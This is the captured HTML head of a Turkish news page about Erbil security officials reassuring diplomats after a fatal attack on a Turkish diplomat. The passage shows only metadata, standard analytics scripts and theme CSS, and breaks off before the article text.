

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/
body_size: 24957
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz - marbuta" /><meta property="og:description" content="Erbil&#8217;de bir restoranda gerçekleşen saldırıda Türk başkonsolos yardımcısı ve ona eşlik eden 1 kişinin hayatını kaybetmesi üzerine Erbil Asayiş Müdürlüğü açıklama yaptı. Bir Türk diplomatın hayatını kaybettiği saldırıyı kınayan Asayiş Müdürlüğü yaptığı açıklamada bölgede güvenlik ve istikrarın bozulmasına izin vermeyeceklerini ifade etti. Erbil halkına ve özellikle diplomatlara güvence veren Asayiş, saldırı ile ilgili soruşturma açtığını [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2019-07-17T14:29:14+00:00" /><meta property="article:modified_time" content="2019-07-17T15:37:36+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz","datePublished":"2019-07-17T14:29:14+00:00","dateModified":"2019-07-17T15:37:36+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/"},"wordCount":164,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg","articleSection":["Ortadoğu"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/","url":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/","name":"Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg","datePublished":"2019-07-17T14:29:14+00:00","dateModified":"2019-07-17T15:37:36+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=509' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["ortadogu"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
